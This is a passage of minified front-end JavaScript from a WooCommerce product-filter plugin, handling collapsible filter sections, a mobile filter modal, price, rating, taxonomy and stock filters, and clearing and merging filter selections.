t=e.find(".collapsable");t.length&&this._initToggle(t,t,e.find(".filter-content"))}},{key:"_initHierarchyCollapsable",value:function(t){var i=t.find(".hierarchy-collapsable");if(i.length){var a=this,n=t.find(".active");n.length&&(n.parents(".hierarchy-collapsable").removeClass("closed").addClass("opened"),n.hasClass("hierarchy-collapsable")&&yith_wcan_shortcodes.show_current_children&&n.removeClass("closed").addClass("opened")),i.each((function(){var t=e(this),i=e("<span/>",{class:"toggle-handle"});i.appendTo(t),a._initToggle(i,t,t.children("ul.filter-items"))}))}}},{key:"_initToggle",value:function(e,t,i){t.hasClass("closed")&&i.hide(),e.off("click").on("click",(function(e){e.stopPropagation(),e.preventDefault(),i.slideToggle(400,(function(){t.toggleClass("opened").toggleClass("closed")}))}))}},{key:"_initCustomInput",value:function(t){t.find(":input").each((function(){var t,i=e(this),a=i.attr("type"),n="".concat(a,"button");"checkbox"!==a&&"radio"!==a||i.closest(".".concat(n)).length||(i.is(":checked")&&(n+=" checked"),t=e("<span/>",{class:n}),i.wrap(t).on("change",(function(){var t=e(this);t.prop("checked")?t.parent().addClass("checked"):t.parent().removeClass("checked")})))}))}},{key:"_regiterStatus",value:function(){this.originalFilters=this.getFiltersProperties()}},{key:"_afterLayoutChange",value:function(){var t,i;this.isMobile?(this.$preset.addClass("filters-modal").attr("role","dialog").attr("tabindex","-1").hide(),this._addCloseModalButton(),this._addApplyFiltersModalButton(),this._switchToCollapsables(),null===(t=this.$filterButtons)||void 0===t||t.hide()):(this.$preset.removeClass("filters-modal").removeClass("open").removeAttr("role").removeAttr("tabindex").show(),e("body").css("overflow","auto").removeClass("yith-wcan-preset-modal-open"),this._removeCloseModalButton(),this._removeApplyFiltersModalButton(),this._switchBackCollapsables(),null===(i=this.$filterButtons)||void 0===i||i.show())}},{key:"_addCloseModalButton",value:function(){var t=e("<a/>",{class:"close-button",html:"&times;","data-dismiss":"modal","aria-label":yith_wcan_shortcodes.labels.close});t.prependTo(this.$preset).on("click",this.closeModal.bind(this)),this.modalElements.closeButton=t}},{key:"_removeCloseModalButton",value:function(){var e,t;null===(e=this.modalElements)||void 0===e||null===(t=e.closeButton)||void 0===t||t.remove()}},{key:"_addApplyFiltersModalButton",value:function(){var t=this,i=e("<button/>",{class:"apply-filters main-modal-button",html:yith_wcan_shortcodes.labels.show_results,"data-dismiss":"modal"});i.appendTo(this.$preset).on("click",(function(){t.filter(),t.closeModal()})),this.modalElements.applyFiltersButton=i}},{key:"_removeApplyFiltersModalButton",value:function(){var e,t;null===(e=this.modalElements)||void 0===e||null===(t=e.applyFiltersButton)||void 0===t||t.remove()}},{key:"_switchToCollapsables",value:function(){var t=this;this.getFilters().each((function(){var i=e(this),a=i.find(".filter-title");a.length&&!a.hasClass("collapsable")&&(a.addClass("collapsable").data("disable-collapse",!0),t._initTitleCollapsable(i))}))}},{key:"_switchBackCollapsables",value:function(){this.getFilters().each((function(){var t=e(this),i=t.find(".filter-title");i.length&&i.hasClass("collapsable")&&i.data("disable-collapse")&&(i.removeClass("collapsable").removeData("disable-collapse",!0).off("click"),t.find(".filter-content").show())}))}},{key:"_openAllCollapsables",value:function(){var t=this;this.$filters.not(".no-title").not((function(i,a){return t.isFilterActive(e(a))})).find(".filter-content").show().end().find(".filter-title").removeClass("closed").addClass("opened")}},{key:"_closeAllCollapsables",value:function(){var t=this;this.$filters.not(".no-title").not((function(i,a){return t.isFilterActive(e(a))})).find(".filter-content").hide().end().find(".filter-title").addClass("closed").removeClass("opened")}},{key:"maybeRegisterStatusChange",value:function(){var e=this.getFiltersProperties(),t=JSON.stringify(e),i=JSON.stringify(this.originalFilters);this.dirty=t!==i}},{key:"maybeFilter",value:function(e){if(this.maybeRegisterStatusChange(),yith_wcan_shortcodes.instant_filters&&!this.isMobile)this.filter();else if(yith_wcan_shortcodes.instant_filters||this.isMobile){if(this.isMobile&&this.dirty){var t;this.$preset.addClass("with-filter-button"),null===(t=this.modalElements.applyFiltersButton)||void 0===t||t.show()}}else{var i,a;this.dirty?null===(i=this.$filterButtons)||void 0===i||i.show():null===(a=this.$filterButtons)||void 0===a||a.hide()}}},{key:"filter",value:function(){var t,i,a,n=this,l=null===(t=window)||void 0===t?void 0:t.product_filter;null==l||null===(i=l.doFilter(this.getFiltersProperties(),this.target,this.preset))||void 0===i||i.done((function(){var t=e(n.preset);if(t.length&&yith_wcan_shortcodes.scroll_top){var i=t.offset().top;if(yith_wcan_shortcodes.scroll_target){var a=e(yith_wcan_shortcodes.scroll_target);i=a.length?a.offset().top:i}else n.isMobile&&(i=100);e("body, html").animate({scrollTop:i-100})}n.originalFilters=n.getFiltersProperties(),n.dirty=!1})),this.isMobile&&(this.$preset.removeClass("with-filter-button"),null===(a=this.modalElements.applyFiltersButton)||void 0===a||a.hide(),this.closeModal())}},{key:"getFilters",value:function(){return!1===this.$filters&&(this.$filters=this.$preset.find(".yith-wcan-filter")),this.$filters}},{key:"getActiveFilters",value:function(){return!1===this.activeFilters&&(this.activeFilters=this.getFiltersProperties()),this.activeFilters}},{key:"isAnyFilterActive",value:function(){return!!Object.keys(this.getActiveFilters()).length}},{key:"isFilterActive",value:function(e){var t,i;switch(e.data("filter-type")){case"tax":case"review":case"price_range":var a=e.find(".filter-dropdown");if(a.length){var n=a.val();t="object"===u(n)?!(null==n||!n.length):!!n;break}case"stock_sale":t=e.find(".filter-item").filter(".active").length;break;case"price_slider":var l=parseFloat(e.find(".price-slider").data("step")),r=parseFloat(e.find(".price-slider").data("min")),s=parseFloat(e.find(".price-slider").data("max")),o=parseFloat(e.find(".price-slider-min").val()),c=parseFloat(e.find(".price-slider-max").val());t=Math.abs(o-r)>=l||Math.abs(c-s)>=l;break;case"orderby":t="menu_order"!==e.find(".filter-order-by").val();break;default:t=!1}return t=void 0!==(i=e.triggerHandler("yith_wcan_is_filter_active",[t,this]))?i:t}},{key:"countActiveItems",value:function(e){var t;switch(e.data("filter-type")){case"tax":case"review":case"price_range":var i=e.find(".filter-dropdown");if(i.length){var a=i.val();t="object"===u(a)?null==a?void 0:a.length:+!!a;break}case"stock_sale":t=e.find(".filter-items").find(".active").length;break;case"orderby":this.isFilterActive(e)&&(t=1);break;case"price_slider":default:t=0}return t}},{key:"getFilterProperties",value:function(t){var i,a,n=t.data("filter-type"),l="yes"===t.data("multiple"),r=t.find(".filter-dropdown"),s={};switch(n){case"tax":var o=[],c=t.data("taxonomy"),h=0===c.indexOf("filter"),d=t.data("relation");if(r.length?l?o=r.val():o.push(r.val()):o=(a=t.find(".filter-item").filter(".active").children("a, label")).get().reduce((function(t,i){var a;return(a=(i=e(i)).is("label")?i.find(":input").val():i.data("term-slug"))?(t.push(a),t):t}),o),l){var u=h||"and"!==d?",":"+";s[c]=o.join(u)}else s[c]=o.pop();h&&(s[c.replace("filter_","query_type_")]=d);break;case"review":r.length?s.rating_filter=r.val():(a=t.find(".filter-item").filter(".active").children("a, label"),l?s.rating_filter=a.get().reduce((function(t,i){var a;return(a=(i=e(i)).is("label")?i.find(":input").val():i.data("rating"))?(t.push(a),t):t}),[]).join(","):(a=a.first(),s.rating_filter=a.is("label")?a.find(":input").val():a.data("rating")));break;case"price_range":r.length?l?s.price_ranges=r.val().join(","):(s.min_price=r.val().split("-")[0],s.max_price=r.val().split("-")[1]):(a=t.find(".filter-item").filter(".active").children("a, label"),l?s.price_ranges=a.get().reduce((function(t,i){var a=e(i).data("range-min"),n=e(i).data("range-max");return t+=(n?"".concat(a,"-").concat(n):a)+","}),"").replace(/^(.*),$/,"$1"):(s.min_price=parseFloat(a.first().data("range-min")),s.max_price=parseFloat(a.first().data("range-max"))));break;case"price_slider":s.min_price=parseFloat(t.find(".price-slider-min").val()),s.max_price=parseFloat(t.find(".price-slider-max").val());break;case"stock_sale":t.find(".filter-on-sale").is(".active")&&(s.onsale_filter=1),t.find(".filter-in-stock").is(".active")&&(s.instock_filter=1),t.find(".filter-featured").is(".active")&&(s.featured_filter=1);break;case"orderby":s.orderby=t.find(".filter-order-by").val()}return s=void 0!==(i=t.triggerHandler("yith_wcan_filter_properties",[s,self]))?i:s}},{key:"getFiltersProperties",value:function(){var t={},i=this;return this.getFilters().each((function(){var a=e(this);if(i.isFilterActive(a)){var n=i.getFilterProperties(a);t=i.mergeProperties(t,n,a)}})),t}},{key:"getFiltersByProperties",value:function(t){var i=this;return this.getFilters().filter((function(){var a=e(this);if(i.isFilterActive(a)){var n=i.getFilterProperties(a),l=!1;for(var r in t){if(["min_price","max_price","price_ranges"].includes(r)&&(n.min_price||n.price_ranges)){l=!0;break}if(n[r]){l=!0;break}}return l}return!1}))}},{key:"maybeToggleClearFilter",value:function(e){this.isFilterActive(e)?this.maybeShowClearFilter(e):this.maybeHideClearFilter(e)}},{key:"maybeToggleClearAllFilters",value:function(){this.isAnyFilterActive()?this.maybeShowClearAllFilters():this.maybeHideClearAllFilters()}},{key:"maybeShowClearFilter",value:function(t){var i=this;this.isFilterActive(t)&&yith_wcan_shortcodes.show_clear_filter&&(t.find(".clear-selection").remove(),e("<a/>",{class:"clear-selection",text:yith_wcan_shortcodes.labels.clear_selection,role:"button"}).prependTo(t.find(".filter-content")).on("click",(function(e){e.preventDefault(),i.deactivateFilter(t,!1,yith_wcan_shortcodes.instant_filters),i.maybeHideClearFilter(t),yith_wcan_shortcodes.instant_filters&&i.closeModal()})))}},{key:"maybeShowClearAllFilters",value:function(){var t=this;this.isAnyFilterActive()&&this.isMobile&&(this.$preset.find(".clear-selection").remove(),e("<a/>",{class:"clear-selection",text:yith_wcan_shortcodes.labels.clear_all_selections,role:"button"}).prependTo(this.$preset.find(".filters-container")).on("click",(function(e){e.preventDefault(),t.deactivateAllFilters(yith_wcan_shortcodes.instant_filters),t.maybeHideClearAllFilters(),yith_wcan_shortcodes.instant_filters&&t.closeModal()})))}},{key:"maybeHideClearFilter",value:function(e){!this.isFilterActive(e)&&yith_wcan_shortcodes.show_clear_filter&&e.find(".clear-selection").remove()}},{key:"maybeHideClearAllFilters",value:function(){this.isAnyFilterActive()||this.$preset.find(".filters-container").children(".clear-selection").remove()}},{key:"deactivateFilter",value:function(t,i,a){var n=t.data("filter-type"),l=t.find(".filter-item"),r=l.filter(".active"),s=t.find(".filter-dropdown");switch(n){case"tax":var o=t.data("taxonomy");s.length?(i?s.find("option").each((function(){var t=e(this);t.val().toString()===i[o].toString()&&t.prop("selected",!1)})):s.find("option").prop("selected",!1),s.change()):i?r.each((function(){var t=e(this),a=t.children("label"),n=t.children("a");(a.length?a.find(":input").val():n.data("term-slug")).toString()===i[o].toString()&&(t.children("label").children("a").click(),t.removeClass("active"))})):(r.children("label").children("a").click(),r.removeClass("active"));break;case"review":s.length?(i?s.find("option").each((function(){var t=e(this);t.val()===i.rating_filter&&t.prop("selected",!1)})):s.find("option").prop("selected",!1),s.change()):i?r.each((function(){var t=e(this),a=t.children("label"),n=t.children("a");(a.length?a.find(":input").val():n.data("rating"))===i.rating_filter&&(t.children("label").children("a").click(),t.removeClass("active"))})):(r.children("label").children("a").click(),r.removeClass("active"));break;case"price_range":s.length?(i?s.find("option").each((function(){var t=e(this),a=i.min_price+(i.max_price?"-".concat(i.max_price):"");t.val()===a&&t.prop("selected",!1)})):s.find("option").prop("selected",!1),s.change()):i?r.each((function(){var t,a,n=e(this),l=n.children("label"),r=n.children("a");a=l.length?l.find(":input").val():r.data("min_price")+(r.data("max_price")?"-"+r.data("max_price"):""),i.min_price?t=i.min_price+(i.max_price?"-"+i.max_price:""):i.price_ranges&&(t=i.price_ranges),a===t&&(n.children("label").children("a").click(),n.removeClass("active"))})):(r.children("label").children("a").click(),r.removeClass("active"));break;case"price_slider":var c=t.find(".price-slider");t.find(".price-slider-min").val(c.data("min")),t.find(".price-slider-max").val(c.data("max")).change();break;case"orderby":t.find("select").val("menu_order");break;case"stock_sale":i?(null!=i&&i.instock_filter&&t.find(".filter-in-stock").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active"),null!=i&&i.onsale_filter&&t.find(".filter-on-sale").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active"),null!=i&&i.featured_filter&&t.find(".filter-featured").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active")):(t.find(".filter-in-stock").find(":input").prop("checked",!1).change(),t.find(".filter-on-sale").find(":input").prop("checked",!1).change(),t.find(".filter-featured").find(":input").prop("checked",!1).change(),l.removeClass("active"));break;default:l.removeClass("active")}this.activeFilters=!1,a&&this.filter()}},{key:"deactivateAllFilters",value:function(t){var i=this;return this.getFilters().each((function(){var t=e(this);i.deactivateFilter(t)})),this.activeFilters=!1,t&&this.filter(),!0}},{key:"deactivateFilterByProperties",value:function(t,i){var a=this,n=this.getFiltersByProperties(t);return!!n.length&&(n.each((function(){var n=e(this);a.deactivateFilter(n,t,i)})),!0)}},{key:"openModal",value:function(){var t=this;this.isMobile&&(yith_wcan_shortcodes.toggles_open_on_modal?this._openAllCollapsables():this._closeAllCollapsables(),e("body").css("overflow","hidden").addClass("yith-wcan-preset-modal-open"),this.$preset.show(),setTimeout((function(){t.$preset.addClass("open")}),100))}},{key:"closeModal",value:function(){var t=this;this.isMobile&&(this.$preset.removeClass("open"),setTimeout((function(){t.$preset.hide(),e("body").css("overflow","auto").removeClass("yith-wcan-preset-modal-open")}),300))}},{key:"formatPrice",value:function(e){var t,i,a,n;return"undefined"!=typeof accounting&&(e=accounting.formatMoney(e,{symbol:null===(t=yith_wcan_shortcodes.currency_format)||void 0===t?void 0:t.symbol,decimal:null===(i=yith_wcan_shortcodes.currency_format)||void 0===i?void 0:i.decimal,thousand:null===(a=yith_wcan_shortcodes.currency_format)||void 0===a?void 0:a.thousand,precision:0,format:null===(n=yith_wcan_shortcodes.currency_format)||void 0===n?void 0:n.format})),e}},{key:"mergeProperties",value:function(t,i,a){for(var n in i)if(i.hasOwnProperty(n)&&t[n]){switch(n){case"rating_filter":case"min_price":case"max_price":case"onsale_filter":case"instock_filter":case"orderby":t[n]=i[n];break;default:if(0===n.indexOf("query_type_"))t[n]=i[n];else{var l=0===n.indexOf("filter_"),r=l?",":"+",s=t[n].replace(",",r)+r+i[n].replace(",",r);if(s=s.split(r).filter((function(e,t,i){return i.indexOf(e)===t})).join(r),t[n]=s,l){var o=n.replace("filter_","query_type_");t[o]="and",i[o]="and"}}}delete i[n]}return e.extend(t,i),t}}])&&f(i.prototype,a),n&&f(i,n),t}();jQuery((function(e){e(document).on("yith_wcan_init_shortcodes yith_plugin_fw_gutenberg_success_do_shortcode",(function(){e(".yith-wcan-filters").not(".enhanced").each((function(){new v(e(this))})),e(".yith-wcan-reset-filters").not(".enhanced").each((function(){new r(e(this))}))})).trigger("yith_wcan_init_shortcodes"),globalThis.product_filter=new l}))})();